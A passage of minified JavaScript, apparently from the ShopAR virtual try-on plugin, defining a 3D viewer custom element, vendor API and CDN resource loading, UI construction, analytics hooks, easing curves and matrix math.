t=e!==v;v=e,t&&(null==Y||Y(v))},set onTouchActionChange(e){Y=e},set zoomEnabled(e){const t=e!==E;E=e,t&&(null==X||X(E))},set onZoomEnabledChange(e){X=e},set minZoom(e){const t=e!==b;b=e,t&&(null==K||K(b))},set onMinZoomChange(e){K=e},set maxZoom(e){const t=e!==C;C=e,t&&(null==J||J(C))},set onMaxZoomChange(e){J=e},set preserveCameraOnReload(e){const t=e!==_;_=e,t&&(null==Z||Z(_))},set onPreserveCameraOnReloadChange(e){Z=e},set alwaysTransparentBackground(e){const t=e!==I;I=e,t&&(null==$||$(I))},set onAlwaysTransparentBackgroundChange(e){$=e},set defaultFov(e){const t=e!==x;x=e,t&&(null==ee||ee(x))},set onDefaultFovChange(e){ee=e},set fovMultiplier(e){const t=e!==y;y=e,t&&(null==te||te(y))},set onFovMultiplierChange(e){te=e},set defaultCameraPositions(e){const t=e!==w;w=e,t&&(null==ne||ne(w))},set onDefaultCameraPositionsChange(e){ne=e},set interactionPromptUrl(e){const t=e!==M;M=e,t&&(null==ie||ie(M))},set onInteractionPromptUrlChange(e){ie=e},set interactionPromptSize(e){const t=e!==S;S=e,t&&(null==re||re(S))},set onInteractionPromptSizeChange(e){re=e},set animation(e){const t=e!==B;B=e,t&&(null==ae||ae(B))},set onAnimationChange(e){ae=e}}}(),"f");const e=lp(u(this,hp,"f"));Wd(u(this,hp,"f"),e),this.attachShadow({mode:"open"}).appendChild(e.root)}connectedCallback(){u(this,hp,"f").initialized=!0}disconnectedCallback(){u(this,hp,"f").initialized=!1}attributeChangedCallback(e,t,n){var i,r;if(u(this,hp,"f").initialized)if("paused"===e)u(this,hp,"f").paused=dp(n);else if("poster-url"===e)u(this,hp,"f").posterUrl=n;else if("glb-url"===e)u(this,hp,"f").glbUrl=function(e){if(null==e?void 0:e.includes("|")){const[t,n]=e.split("|",2);return{left:t,right:n}}return e}(n);else if("env-url"===e)u(this,hp,"f").envUrl=n;else if("diamond-env-url"===e)u(this,hp,"f").diamondEnvUrl=n;else if("tone-mapping"===e)u(this,hp,"f").toneMapping=(r=i=n,vc.includes(r)?i:null);else if("tone-mapping-exposure"===e)u(this,hp,"f").toneMappingExposure=pp(n);else if("bloom-enabled"===e)u(this,hp,"f").bloomEnabled=dp(n);else if("bloom-strength"===e)u(this,hp,"f").bloomStrength=pp(n);else if("bloom-radius"===e)u(this,hp,"f").bloomRadius=pp(n);else if("bloom-threshold"===e)u(this,hp,"f").bloomThreshold=pp(n);else if("category"===e)u(this,hp,"f").category=function(e){return bc(e)?e:null}(n);else if("glb-local"===e)u(this,hp,"f").glbLocal=function(e){if(null==e?void 0:e.includes("|")){const[t,n]=e.split("|",2);return{left:"true"===t,right:"true"===n}}return dp(e)}(n);else if("interactivity-disabled"===e)u(this,hp,"f").interactive=!dp(n);else if("touch-action"===e)u(this,hp,"f").touchAction=function(e){return function(e){return Ec.includes(e)}(e)?e:null}(n);else if("zoom-disabled"===e)u(this,hp,"f").zoomEnabled=!dp(n);else if("min-zoom"===e)u(this,hp,"f").minZoom=pp(n);else if("max-zoom"===e)u(this,hp,"f").maxZoom=pp(n);else if("preserve-camera-on-reload"===e)u(this,hp,"f").preserveCameraOnReload=dp(n);else if("always-transparent-background"===e)u(this,hp,"f").alwaysTransparentBackground=dp(n);else if("default-fov"===e)u(this,hp,"f").defaultFov=pp(n);else if("fov-multiplier"===e)u(this,hp,"f").fovMultiplier=pp(n);else if("interaction-prompt-url"===e)u(this,hp,"f").interactionPromptUrl=n;else{if("interaction-prompt-size"!==e)throw new Error(`Unknown attribute: ${e} (changed from '${t}' to '${n}')`);u(this,hp,"f").interactionPromptSize=n}}set paused(e){u(this,cp,"m",Ap).call(this,"paused",e?"":null)}set posterUrl(e){u(this,cp,"m",Ap).call(this,"poster-url",e)}set glbUrl(e){u(this,cp,"m",Ap).call(this,"glb-url","string"==typeof e||null==e?e:`${e.left}|${e.right}`)}set envUrl(e){u(this,cp,"m",Ap).call(this,"env-url",e)}set diamondEnvUrl(e){u(this,cp,"m",Ap).call(this,"diamond-env-url",e)}set toneMapping(e){u(this,cp,"m",Ap).call(this,"tone-mapping",e)}set toneMappingExposure(e){u(this,cp,"m",Ap).call(this,"tone-mapping-exposure",`${e}`)}set bloomEnabled(e){u(this,cp,"m",Ap).call(this,"bloom-enabled",e?"":null)}set bloomStrength(e){u(this,cp,"m",Ap).call(this,"bloom-strength",null!=e?`${e}`:null)}set bloomRadius(e){u(this,cp,"m",Ap).call(this,"bloom-radius",null!=e?`${e}`:null)}set bloomThreshold(e){u(this,cp,"m",Ap).call(this,"bloom-threshold",null!=e?`${e}`:null)}set category(e){u(this,cp,"m",Ap).call(this,"category",e)}set animation(e){u(this,hp,"f").animation=e}set glbLocal(e){u(this,cp,"m",Ap).call(this,"glb-local","boolean"==typeof e||null==e?e?"":null:`${e.left}|${e.right}`)}set interactivityDisabled(e){u(this,cp,"m",Ap).call(this,"interactivity-disabled",e?"":null)}set touchAction(e){u(this,cp,"m",Ap).call(this,"touch-action",e)}set zoomDisabled(e){u(this,cp,"m",Ap).call(this,"zoom-disabled",e?"":null)}set minZoom(e){u(this,cp,"m",Ap).call(this,"min-zoom",null!=e?`${e}`:null)}set maxZoom(e){u(this,cp,"m",Ap).call(this,"max-zoom",null!=e?`${e}`:null)}set preserveCameraOnReload(e){u(this,cp,"m",Ap).call(this,"preserve-camera-on-reload",e?"":null)}set alwaysTransparentBackground(e){u(this,cp,"m",Ap).call(this,"always-transparent-background",e?"":null)}set defaultFov(e){u(this,cp,"m",Ap).call(this,"default-fov",`${e}`)}set fovMultiplier(e){u(this,cp,"m",Ap).call(this,"fov-multiplier",`${e}`)}set defaultCameraPositions(e){u(this,hp,"f").defaultCameraPositions=e}set interactionPromptUrl(e){u(this,cp,"m",Ap).call(this,"interaction-prompt-url",e)}set interactionPromptSize(e){u(this,cp,"m",Ap).call(this,"interaction-prompt-size",e)}set onModelLoaded(e){u(this,hp,"f").onModelLoaded=e}set onRendered(e){u(this,hp,"f").onRendered=e}set onInteracted(e){u(this,hp,"f").onInteracted=e}}function dp(e){return null!=e}function pp(e){return null==e?null:Number.parseFloat(e)}if(hp=new WeakMap,cp=new WeakSet,Ap=function(e,t){null==t?this.removeAttribute(e):this.setAttribute(e,t)},up.observedAttributes=["paused","poster-url","glb-url","env-url","diamond-env-url","tone-mapping","tone-mapping-exposure","category","glb-local","interactivity-disabled","touch-action","zoom-disabled","min-zoom","max-zoom","preserve-camera-on-reload","always-transparent-background","default-fov","fov-multiplier","interaction-prompt-url","interaction-prompt-size","bloom-enabled","bloom-strength","bloom-radius","bloom-threshold"],null==window)throw new Error("window is not defined. ShopAR 3D only works in a browser environment.");const{customElements:fp}=window;try{fp.define("shopar-3d",up)}catch(Hu){console.error(Hu)}const gp=["demo.deepar.ai","dbeochk72stb2.cloudfront.net","d1q93hnxt3ps3w.cloudfront.net","dj5e08oeu5ym4.cloudfront.net"];function mp(e){if(null==e||"string"!=typeof e)throw new n(`Invalid url: ${e}.`);let t;try{t=new URL(e)}catch(t){throw new n(`Invalid url: ${e}. ${t.message}`)}if("https:"!==t.protocol)throw new n(`Invalid url: ${e}.`);if(!function(e){return gp.includes(e)}(t.hostname))throw new n(`Invalid url: ${e}.`);return t.toString()}function vp(e){return t(this,void 0,void 0,(function*(){const i=yield h((()=>t(this,void 0,void 0,(function*(){const t=yield fetch(`https://dashboard.shopar.ai/plugin?${new URLSearchParams(e)}`).catch((e=>{throw console.error(e),new Ep("API unavailable.")}));if(!t.ok)throw new Ep("API response not OK.",t.status);return t})))),r=i.headers.get("content-length");if(r&&parseInt(r)>1048576)throw new Ep("API response too large.");try{return function(e){const t=Object.assign({},e);if(t.category&&!mc.includes(t.category))throw new n(`Invalid response category: ${e.category}`);if(t.arToneMapping&&!vc.includes(t.arToneMapping))throw new n(`Invalid response tone mapping: ${e.arToneMapping}`);if(t.previewToneMapping&&!vc.includes(t.previewToneMapping))throw new n(`Invalid response tone mapping: ${e.previewToneMapping}`);return t.arUrl=t.arUrl?mp(t.arUrl):void 0,t.arEnvUrl=t.arEnvUrl?mp(t.arEnvUrl):void 0,t.arDiamondEnvUrl=t.arDiamondEnvUrl?mp(t.arDiamondEnvUrl):void 0,t.arPromptImage=t.arPromptImage?mp(t.arPromptImage):void 0,t.previewUrl=t.previewUrl?mp(t.previewUrl):void 0,t.previewEnvUrl=t.previewEnvUrl?mp(t.previewEnvUrl):void 0,t.previewDiamondEnvUrl=t.previewDiamondEnvUrl?mp(t.previewDiamondEnvUrl):void 0,t.previewPosterUrl=t.previewPosterUrl?mp(t.previewPosterUrl):void 0,t}(yield i.json())}catch(e){throw console.error(e),new Ep("API returned invalid body.",i.status)}}))}class Ep extends Error{constructor(e,t){super(e),this.name="ApiError",this.status=t}}const bp=16;function Cp(e,t,n,i,r,a){return Object.assign(Object.assign(Object.assign(Object.assign({apiKey:e,sku:t,sid:o(),initialFov:`${bp}`},null!=n&&{yaw:`${Ip(_p(n))}`}),null!=i&&{pitch:`${Ip(_p(i))}`}),null!=r&&{fov:`${Ip(_p(r))}`}),a&&{forcedTransparency:`${a}`})}function _p(e){return e*(180/Math.PI)}function Ip(e){return Math.round(100*e)/100}const xp=["Glasses","Shoes","Watches","Bracelets","Scarves","Hats","Necklaces"],yp=["Shoes"];const wp={};function Mp(e){const{apiKey:t,sku:n,yaw:i,pitch:r,fov:a,forcedTransparency:s}=e,o=[];return o.push(`apiKey=${t}`),o.push(`sku=${n}`),null!=i&&o.push(`yaw=${i}`),null!=r&&o.push(`pitch=${r}`),null!=a&&o.push(`fov=${a}`),null!=s&&o.push(`forcedTransparency=${s}`),o.join("&")}const Sp={};function Bp(e){return null==Sp[e]&&(Sp[e]=function(e){return t(this,void 0,void 0,(function*(){const i=yield h((()=>t(this,void 0,void 0,(function*(){const t=yield fetch(e).catch((e=>{throw console.error(e),new n("Resource unavailable.")}));if(!t.ok)throw new n(`Resource download failed with status ${t.status}.`);return t}))));try{return yield(yield i.blob()).arrayBuffer()}catch(e){throw console.error(e),new n("Resource has invalid body.")}}))}(e)),Sp[e]}const Tp="0.9.2";let Rp=`https://cdn.jsdelivr.net/npm/shopar-plugin@${Tp}/dist`;const Dp={update:e=>{null!=e&&(Rp=e.endsWith("/")?e.substring(0,e.length-1):e)},get:()=>Rp};function Qp(e,n){return t(this,void 0,void 0,(function*(){if("function"!=typeof importScripts){if("function"==typeof window.define&&window.define.amd&&"function"==typeof window.require)return new Promise((t=>{window.require([e],(e=>{window[n]=e,t()}),(()=>{t()}))}));{const t=document.createElement("script");return t.setAttribute("src",e),t.setAttribute("crossorigin","anonymous"),new Promise((e=>{t.addEventListener("load",(()=>e()),!1),t.addEventListener("error",(()=>e()),!1),document.body.appendChild(t)}))}}importScripts(e.toString())}))}let Up;function Lp(e,n){let i=!0;return{qrPaused:()=>i,qrDraw:(r,a)=>t(this,void 0,void 0,(function*(){!function(){t(this,void 0,void 0,(function*(){null==Up&&(Up=Qp(`${Dp.get()}/shopar-qr.js`,"ShopAR__QR"))}))}(),yield Up;const s=`https://ar.shopar.ai/${Tp.includes("alpha")?"qr-alpha":"qr"}/?${new URLSearchParams({a:r,s:a,h:location.href})}`,o=yield window.ShopAR__QR.toDataURL(s),l=new Promise(((e,t)=>{n.onload=e,n.onerror=t}));n.src=o,yield l,i=!1,e.style.display=""})),qrPause:()=>t(this,void 0,void 0,(function*(){i=!0,e.style.display="none"}))}}const Pp={"loading.ar":"Loading Try On...","loading.3d":"Loading 3D..."},Np=Object.keys(Pp);const Fp="shopar-error";function Op(e,t,n,i){const r=document.createElement("button");r.id=e,r.type="button",r.className="shopar-btn",r.appendChild(i);{const e=document.createElement("span");e.textContent=t,r.appendChild(e)}r.ariaLabel=n;const a=r.style;return a.display="none",a.pointerEvents="auto",r}const kp="shopar-control";const Gp="shopar-deepar-output";const Hp="shopar-main";const zp="shopar-qr-output";function Vp(e){var t,n;const i=document.createElementNS("http://www.w3.org/2000/svg","svg");return i.setAttribute("width",null!==(t=e.getAttribute("width"))&&void 0!==t?t:"1rem"),i.setAttribute("height",null!==(n=e.getAttribute("height"))&&void 0!==n?n:"1rem"),i.appendChild(e),i}function Wp(e,t){const n=document.createElementNS("http://www.w3.org/2000/svg","image");return n.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",null!=t?t:"data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22/%3E"),n.setAttribute("width",e),n.setAttribute("height",e),n}var qp;!function(e){e[e.None=0]="None",e[e.QR=1]="QR",e[e.AR=2]="AR",e[e.Preview=3]="Preview"}(qp||(qp={}));let jp=!1;function Yp(){jp||(!function(){try{const e=document.createElement("style"),t=process.env.css;null!=t&&(e.innerHTML=t);const n=document.head;n.insertBefore(e,n.children[0])}catch(e){console.warn("Failed to write default ShopAR Plugin CSS.")}}(),jp=!0)}function Xp(){Yp();const e=function(){const e=document.createElement("div");e.id=Hp;const t=e.style;return t.position="absolute",t.top="0",t.bottom="0",t.left="0",t.right="0",t.pointerEvents="none",e}(),t=function(){const e=document.createElement("div");return e.style.textAlign="center",e}(),n=function(){const e=new Image;e.draggable=!1;const t=e.style;return t.maxWidth="100%",t.maxHeight="100%",e}(),i=function(e,t){const n=document.createElement("div");n.id=zp;const i=n.style;i.position="absolute",i.top="0",i.left="0",i.width="100%",i.height="100%",i.display="none",i.pointerEvents="auto",i.userSelect="none";const r=document.createElement("div");r.className="shopar-qr";const a=r.style;a.position="relative",a.top="0",a.left="0",a.width="100%",a.height="100%",n.appendChild(r),r.appendChild(e);const s=document.createElement("div");return s.appendChild(t),r.appendChild(s),n}(t,n);e.appendChild(i);const r=function(){const e=document.createElement("div");e.id=Gp;const t=e.style;return t.position="absolute",t.top="0",t.left="0",t.width="100%",t.height="100%",t.display="none",t.pointerEvents="auto",e}();e.appendChild(r);const a=function(){const e=document.createElement("shopar-3d");e.className="shopar-3d";const{style:t}=e;return t.position="absolute",t.top="0",t.left="0",t.width="100%",t.height="100%",t.pointerEvents="auto",t.display="none",e}();e.appendChild(a);const s=function(){const e=document.createElement("div");return e.className="shopar-ar-prompt-text",e}(),o=function(){const e=new Image;return e.className="shopar-ar-prompt-img",e}(),l=function(e,t){const n=document.createElement("div");n.className="shopar-ar-prompt";const{style:i}=n;return i.position="absolute",i.width="100%",i.height="100%",i.opacity="0",n.appendChild(e),n.appendChild(t),n}(s,o);e.appendChild(l);const c=function(e){const t=document.createElement("div");t.classList.add("shopar-loading-container",e);const n=t.style;return n.position="absolute",n.top="0",n.left="0",n.width="100%",n.height="100%",n.pointerEvents="auto",n.userSelect="none",t}("shopar-ar-loading-container"),h=function(e,t){const n=document.createElement("div");return n.classList.add("shopar-loading-text",e),n.textContent=t,n.style.textAlign="center",n}("shopar-ar-loading-text",Pp["loading.ar"]);c.appendChild(h);const A=function(e){const t=document.createElement("div");t.classList.add("shopar-loading-bar-bg",e);const n=t.style;return n.position="relative",n.overflow="hidden",t}("shopar-ar-loading-bar-bg"),u=function(e){const t=document.createElement("div");t.classList.add("shopar-loading-bar-fg",e);const n=t.style;return n.width="100%",n.height="100%",t}("shopar-ar-loading-bar-fg");A.appendChild(u),c.appendChild(A),e.appendChild(c);const d=function(){const e=document.createElement("div");return e.className="shopar-error-text",e.style.textAlign="center",e}(),p=function(e){const t=document.createElement("div");t.id=Fp;const n=t.style;n.position="absolute",n.width="100%",n.height="100%",n.display="none",n.pointerEvents="auto",n.userSelect="none";const i=document.createElement("div"),r=i.style;return r.position="absolute",r.width="100%",r.height="100%",r.backgroundColor="#ffffff",r.display="flex",r.flexDirection="column",r.justifyContent="center",r.alignItems="center",t.appendChild(i),i.appendChild(e),t}(d);e.appendChild(p);const f=function(){const e=document.createElement("div");return e.id=kp,e.role="group",e.ariaLabel="Preview type chooser",e.className="shopar-btn-container",e.style.display="none",e}();e.appendChild(f);const g=Wp("1.75rem"),m=Op("shopar-btn-vto","Try-on","Launch ShopAR virtual try-on",Vp(g));f.appendChild(m);const v=Wp("1.75rem"),E=Op("shopar-btn-3d","3D","Launch ShopAR 3D preview",Vp(v));f.appendChild(E);const b=Wp("1.75rem"),C=Op("shopar-btn-close","Close","Close ShopAR view",Vp(b));f.append(C);let _,I,x=qp.None,y=!1,w=!1,M=!1,S=!1;function B(){u.classList.remove("active"),c.style.visibility="hidden"}return{setTargetElement:function(t){t.style.position="relative",t.appendChild(e)},getQRTarget:function(){return i},getQRImage:function(){return n},getDeepARTarget:function(){return r},getDeepARPrompt:function(){return l},getThreeTarget:function(){return a},customizeDeepARPrompt:function(e,t){s.textContent=e,o.src=t},customizeCameraError:function(e){d.textContent=null!=e?e:"Please reload page and allow camera access to continue"},customizeQRPrompt:function(e){t.textContent=null!=e?e:"Scan on mobile or tablet to try on"},setVisibilityParameters:function(e,t,n,i,r,a){var s;y=e,w=t,M=n,S=i,_=r,I=a,Kp(f,y),Kp(m,y&&(M||w)&&x===qp.None),Kp(E,y&&S&&x===qp.None),Kp(C,y&&x!==qp.None),B(),y||""===(s=p).style.display&&Kp(s,!1)},getUIState:function(){return x},setUIState:function(e){x=e,x===qp.None?(B(),y&&(Kp(p,!1),Kp(C,!1),(w||M)&&Kp(m,!0),S&&Kp(E,!0))):x===qp.QR||x===qp.AR?y&&(Kp(p,!1),Kp(m,!1),Kp(E,S&&"AR"===I),Kp(C,"AR"!==I)):x===qp.Preview&&y&&(Kp(p,!1),Kp(m,(w||M)&&"3D"===I),Kp(E,!1),Kp(C,"3D"!==I))},setDefaultUIActions:function(e,t,n){y&&((w||M)&&(!function(e){const t={Glasses:"glasses.svg",Shoes:"shoe.svg",Watches:"watch.svg",Bracelets:"watch.svg",Scarves:"glasses.svg",Hats:"glasses.svg",Necklaces:"glasses.svg"},n=null!=e&&t[e]||t.Glasses,i=`${Dp.get()}/img/icons/${n}`;g.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",i)}(_),m.onclick=e),S&&(v.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",`${Dp.get()}/img/icons/cube.svg`),E.onclick=t),b.setAttributeNS("http://www.w3.org/1999/xlink","xlink:href",`${Dp.get()}/img/icons/close.svg`),C.onclick=n)},startDeepARLoading:function(){u.classList.add("active"),c.style.visibility="visible"},stopDeepARLoading:B,showCameraError:function(){y&&Kp(p,!0)}}}function Kp(e,t){e.style.display=t?"":"none"}const Jp=new Map;function Zp(e){let t=Jp.get(e);return null==t?(t=function(){let e=0,t=null,n=null,i=!0;const r=()=>(null==t&&(t=Xp()),t);return{getSetupId:()=>e,incrementSetupId_:()=>e++,getUI_:()=>t,findUI:r,findQR:()=>{if(null==n){const{getQRTarget:e,getQRImage:t}=r();n=Lp(e(),t())}return n},isInteractive:()=>i,setInteractive:e=>{i=e,null!=(null==t?void 0:t.getThreeTarget())&&(t.getThreeTarget().interactivityDisabled=!e)}}}(),Jp.set(e,t)):t.incrementSetupId_(),t}function $p(e){for(const t of Jp.values()){if(t===e)continue;const n=t.getUI_();if(null==n)continue;const{getUIState:i,setUIState:r}=n;i()===qp.AR&&r(qp.None)}}let ef;const tf=new Uint8Array(16);function nf(){if(!ef&&(ef="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto),!ef))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return ef(tf)}const rf=[];for(let e=0;e<256;++e)rf.push((e+256).toString(16).slice(1));var af={randomUUID:"undefined"!=typeof crypto&&crypto.randomUUID&&crypto.randomUUID.bind(crypto)};function sf(e,t,n){if(af.randomUUID&&!t&&!e)return af.randomUUID();const i=(e=e||{}).random||(e.rng||nf)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,t){n=n||0;for(let e=0;e<16;++e)t[n+e]=i[e];return t}return function(e,t=0){return rf[e[t+0]]+rf[e[t+1]]+rf[e[t+2]]+rf[e[t+3]]+"-"+rf[e[t+4]]+rf[e[t+5]]+"-"+rf[e[t+6]]+rf[e[t+7]]+"-"+rf[e[t+8]]+rf[e[t+9]]+"-"+rf[e[t+10]]+rf[e[t+11]]+rf[e[t+12]]+rf[e[t+13]]+rf[e[t+14]]+rf[e[t+15]]}(i)}const of=200;function lf(){let e=!1,t=0,n=0;return{get dirty(){return e},clearDirty(){e=!1},get engagementMs(){return t},interact(i){const r=i-n;n=i,r<of&&(t+=r,e=!0)}}}const cf=200,hf=2e3;function Af(){let e,t,n=0,i=0,r=hf;return{set debounceDurationMs(e){r=null!=e?e:hf},set onDebouncedEngagement(e){t=e},interact(a){const s=a-i;i=a,s<cf&&(n+=s),e&&clearTimeout(e),e=setTimeout((()=>{n>0&&t&&(t(n),n=0,i=0),e=void 0}),r)},flush(){e&&(clearTimeout(e),e=void 0,n>0&&t&&(t(n),n=0,i=0))}}}const uf="qrLaunch",df="arLaunch",pf="previewLaunch",ff="heartbeat";let gf,mf,vf=!1;const Ef=window.navigator.userAgent||"no user agent",bf=[];function Cf(){null==gf&&(mf=sf(),gf=Qp(`${Dp.get()}/shopar-analytics.js`,"ShopAR__analytics"),gf.then((()=>{vf=!0,window.ShopAR__analytics.initializeImpl(),bf.forEach((e=>e()))})))}function _f(e){vf?e():bf.push(e)}const If=4,xf=.001,yf=1e-7,wf=10,Mf=11,Sf=1/(Mf-1),Bf="function"==typeof Float32Array;function Tf(e,t,n,i){if(!(0<=e&&e<=1&&0<=n&&n<=1))throw new Error("bezier x values must be in [0, 1] range");if(e===t&&n===i)return Pf;const r=Bf?new Float32Array(Mf):new Array(Mf);for(let t=0;t<Mf;++t)r[t]=Uf(t*Sf,e,n);function a(t){let i=0,a=1;const s=Mf-1;for(;a!==s&&r[a]<=t;++a)i+=Sf;--a;const o=i+(t-r[a])/(r[a+1]-r[a])*Sf,l=Lf(o,e,n);return l>=xf?function(e,t,n,i){for(let r=0;r<If;++r){const r=Lf(t,n,i);if(0===r)return t;t-=(Uf(t,n,i)-e)/r}return t}(t,o,e,n):0===l?o:function(e,t,n,i,r){let a,s,o=0;do{s=t+(n-t)/2,a=Uf(s,i,r)-e,a>0?n=s:t=s}while(Math.abs(a)>yf&&++o<wf);return s}(t,i,i+Sf,e,n)}return function(e){return 0===e||1===e?e:Uf(a(e),t,i)}}function Rf(e,t){return 1-3*t+3*e}function Df(e,t){return 3*t-6*e}function Qf(e){return 3*e}function Uf(e,t,n){return((Rf(t,n)*e+Df(t,n))*e+Qf(t))*e}function Lf(e,t,n){return 3*Rf(t,n)*e*e+2*Df(t,n)*e+Qf(t)}function Pf(e){return e}function Nf(e){if("hold"===e.type)return()=>0;if("bezier"===e.type){const t=Tf(e.x1,e.y1,e.x2,e.y2);return e=>t(e)}throw new Error(`Unknown interpolation: ${e}`)}function Ff(e){if(e.length<2)throw new Error("Expected at least two key frames.");const t=e[e.length-1].time,n=[...e].sort(((e,t)=>e.time-t.time)).map((({time:e,value:t,interpolation:n})=>({time:e,value:t,interpolate:Nf(n)})));let i=0,r=n[0].value;return{reset:()=>{i=0},update:e=>{for(i+=e;i>=t;)i-=t;for(let e=0;e<n.length-1;e++){const t=n[e],a=n[e+1];if(i>=t.time&&i<a.time){const e=t.interpolate((i-t.time)/(a.time-t.time));r=t.value+e*(a.value-t.value)}}},get:()=>r}}const Of="#",kf="time",Gf="interpolation",Hf="yaw",zf="pitch",Vf="fov",Wf=[kf,Hf,zf,Vf,Gf],qf="s",jf="ms",Yf=1e3,Xf="deg",Kf="rad",Jf=Math.PI/180,Zf="ease-in-out",$f="cubic-bezier(",eg=")";function tg(e){if("string"==typeof e)return function(e){const[t,...n]=function(e){return e.split(/\r?\n/).map((e=>function(e){const t=e.indexOf(Of);return(-1!==t?e.substring(0,t):e).trim()}(e))).filter((e=>""!==e))}(e);if(null==t)throw new Error("Header missing.");const i=function(e){const t=[];for(let n=0;n<e.length;n++){const i=e[n];if(!Wf.includes(i))throw new Error(`Invalid token in header: '${i}'.`);if(t.includes(i))throw new Error(`Duplicate token in header: '${i}'.`);t.push(i)}if(!t.includes(kf))throw new Error(`Missing required token: '${kf}'.`);return t}(t.split(/\s+/)),r={};if(n.length<2)throw new Error("Expected at least two key frames.");for(const e of n){const{theta:t,phi:n,fov:a}=ng(i,e);null!=t&&(null==r.theta&&(r.theta=[]),r.theta.push(t)),null!=n&&(null==r.phi&&(r.phi=[]),r.phi.push(n)),null!=a&&(null==r.fov&&(r.fov=[]),r.fov.push(a))}if(0===Object.values(r).length)throw new Error("At least one parameter should be animated.");return r}(e);if(Array.isArray(e))return function(e){var t;const n={};if(e.length<2)throw new Error("Expected at least two key frames.");for(const i of e){const{time:e,pitch:r,yaw:a,fov:s}=i;if(null==e)throw new Error("Time missing.");const o=rg(null!==(t=i.interpolation)&&void 0!==t?t:Zf);null!=a&&(null==n.theta&&(n.theta=[]),n.theta.push({time:e,value:a*Jf,interpolation:o})),null!=r&&(null==n.phi&&(n.phi=[]),n.phi.push({time:e,value:r*Jf,interpolation:o})),null!=s&&(null==n.fov&&(n.fov=[]),n.fov.push({time:e,value:s*Jf,interpolation:o}))}if(0===Object.values(n).length)throw new Error("At least one parameter should be animated.");if(Object.values(n).every((t=>t.length!==e.length)))throw new Error("All parameters should have the same key frame count.");return n}(e);throw new Error("Expected string or key frame config array.")}function ng(e,t){const n=t.match(/[^()\s]+(\(.*?\))?/g);if(null==n||n.length<e.length)throw new Error(`Missing data for fields: '${e.filter((e=>!(null==n?void 0:n.includes(e)))).join(", ")}'.`);if(n.length>e.length)throw new Error(`Excess data: '${n.filter((t=>!e.includes(t))).join(", ")}'.`);const i=e.indexOf(kf),r=function(e){if(e.endsWith(jf))return sg(e.substring(0,e.length-jf.length));if(e.endsWith(qf))return sg(e.substring(0,e.length-qf.length))*Yf;return sg(e)}(n[i]),a=e.indexOf(Gf),s=rg(-1===a?Zf:n[a]),o={};for(let t=0;t<n.length;t++){if(t===i||t===a)continue;const l=e[t],c=n[t];switch(l){case Hf:o.theta={time:r,value:ig(c),interpolation:s};break;case zf:o.phi={time:r,value:ig(c),interpolation:s};break;case Vf:o.fov={time:r,value:ig(c),interpolation:s};break;default:throw new Error(`Unhandled value for header '${l}'.`)}}return o}function ig(e){return e.endsWith(Xf)?sg(e.substring(0,e.length-Xf.length))*Jf:e.endsWith(Kf)?sg(e.substring(0,e.length-Kf.length)):sg(e)*Jf}function rg(e){if("hold"===e)return{type:"hold"};if("linear"===e)return ag(0,0,1,1);if("sine"===e)return ag(.37,0,.63,1);if("sine-in"===e)return ag(.12,0,.39,0);if("sine-out"===e)return ag(.61,1,.88,1);if("ease"===e)return ag(.25,.1,.25,1);if("ease-in"===e)return ag(.42,0,1,1);if("ease-out"===e)return ag(0,0,.58,1);if("ease-in-out"===e)return ag(.42,0,.58,1);if(e.startsWith($f)&&e.endsWith(eg)){const t=e.substring($f.length,e.length-eg.length).split(/\s*,\s*/);if(4!==t.length)throw new Error(`Expected 4 parameters for the Bezier curve, but got '${t}'.`);return{type:"bezier",x1:sg(t[0]),y1:sg(t[1]),x2:sg(t[2]),y2:sg(t[3])}}throw new Error(`Expected an interpolation token, but found: ${e}`)}function ag(e,t,n,i){return{type:"bezier",x1:e,y1:t,x2:n,y2:i}}function sg(e){const t=Number.parseFloat(e);if(Number.isNaN(t))throw new Error(`Expected a numeric value, but got: ${e}`);return t}var og="undefined"!=typeof Float32Array?Float32Array:Array;function lg(){var e=new og(16);return og!=Float32Array&&(e[1]=0,e[2]=0,e[3]=0,e[4]=0,e[6]=0,e[7]=0,e[8]=0,e[9]=0,e[11]=0,e[12]=0,e[13]=0,e[14]=0),e[0]=1,e[5]=1,e[10]=1,e[15]=1,e}function cg(e,t){var n=t[0],i=t[1],r=t[2],a=t[3],s=t[4],o=t[5],l=t[6],c=t[7],h=t[8],A=t[9],u=t[10],d=t[11],p=t[12],f=t[13],g=t[14],m=t[15],v=n*o-i*s,E=n*l-r*s,b=n*c-a*s,C=i*l-r*o,_=i*c-a*o,I=r*c-a*l,x=h*f-A*p,y=h*g-u*p,w=h*m-d*p,M=A*g-u*f,S=A*m-d*f,B=u*m-d*g,T=v*B-E*S+b*M+C*w-_*y+I*x;return T?(T=1/T,e[0]=(o*B-l*S+c*M)*T,e[1]=(r*S-i*B-a*M)*T,e[2]=(f*I-g*_+m*C)*T,e[3]=(u*_-A*I-d*C)*T,e[4]=(l*w-s*B-c*y)*T,e[5]=(n*B-r*w+a*y)*T,e[6]=(g*b-p*I-m*E)*T,e[7]=(h*I-u*b+d*E)*T,e[8]=(s*S-o*w+c*x)*T,e[9]=(i*w-n*S-a*x)*T,e[10]=(p*_-f*b+m*v)*T,e[11]=(A*b-h*_-d*v)*T,e[12]=(o*y-s*M-l*x)*T,e[13]=(n*M-i*y+r*x)*T,e[14]=(f*E-p*C-g*v)*T,e[15]=(h*C-A*E+u*v)*T,e):null}function hg(e,t,n){var i=t[0],r=t[1],a=t[2],s=t[3],o=t[4],l=t[5],c=t[6],h=t[7],A=t[8],u=t[9],d=t[10],p=t[11],f=t[12],g=t[13],m=t[14],v=t[15],E=n[0],b=n[1],C=n[2],_=n[3];return 